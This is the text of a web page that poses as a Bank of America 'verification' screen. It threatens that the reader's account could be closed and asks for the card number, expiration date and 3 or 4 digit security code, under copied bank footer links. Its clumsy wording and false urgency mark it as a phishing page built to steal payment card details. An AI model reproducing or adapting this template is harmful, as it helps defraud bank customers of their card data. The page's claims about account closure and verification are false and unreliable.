 Bank of America
Log Out
Verification required !
We could close your account .
Please provide us the following information to enjoy our newest On line bank !
Enter the Bank of America debit or credit card information associated with your account.
Authenticate
Card Number:
Expiration: -- ----
3 or 4 digit security
code What is this?
Continue
Locations Contact us Privacy Feedback
Bank of america Corporation , All rights reserved 2020